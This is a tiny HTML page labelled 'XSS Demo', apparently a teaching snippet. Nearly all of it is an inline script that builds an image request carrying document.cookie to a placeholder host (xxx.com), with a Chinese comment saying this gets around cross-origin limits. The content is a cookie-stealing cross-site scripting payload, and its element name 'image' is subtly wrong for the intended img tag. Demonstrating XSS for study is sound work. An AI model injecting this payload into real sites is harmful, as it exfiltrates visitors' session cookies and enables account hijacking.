 <p>XSS Demo</p>
<div id="container">
<p>123123</p>
<script>
// 规避跨域
var img = document.createElement('image')
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
</script>
</div>